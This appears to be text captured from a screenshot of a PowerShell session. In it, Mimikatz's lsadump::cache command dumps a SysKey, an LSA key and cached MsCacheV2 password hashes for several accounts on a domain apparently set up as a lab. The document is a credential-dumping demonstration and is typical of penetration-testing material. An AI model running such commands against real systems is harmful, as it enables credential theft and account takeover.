 Administrator: Command Prompt - powershell.exe
PS C:\Tools> Invoke-Mimikatz -Command '"lsadump::cache"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::cache
Domain : SRV01
SysKey : 001d3d2dee451ea289e02e228055daf3
Local name : SRV01 ( S-1-5-21-554689051-2901981833-258010753 )
Domain name : SECURITY ( S-1-5-21-3001669428-3786150473-1218823610 )
Domain FQDN : Security.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {f4ec1b37-93a2-4b20-0477-883fa7a40557}
[00] {f4ec1b37-93a2-4b20-0477-883fa7a40557} 260170cb839172db2eb74152cc98999fd99ba237a3e236402d1252ce3f62d883
* Iteration is set to default (10240)
[NL$1 - 04/05/2022 11:40:35]
RID       : 00000450 (1104)
User      : SECURITY\Moe
MsCacheV2 : 3a2aba4f8aacaa03937644e776db1b3d
[NL$2 - 27/04/2022 12:30:24]
RID       : 00000453 (1107)
User      : SECURITY\RDP-User
MsCacheV2 : 2a6da21ed689280b74e4012e1bdd9342
[NL$3 - 27/04/2022 12:34:00]
RID       : 00000454 (1108)
User      : SECURITY\RDP-User-1
MsCacheV2 : 24e8b082a8b8fb02593c2ab3e1fb3cb1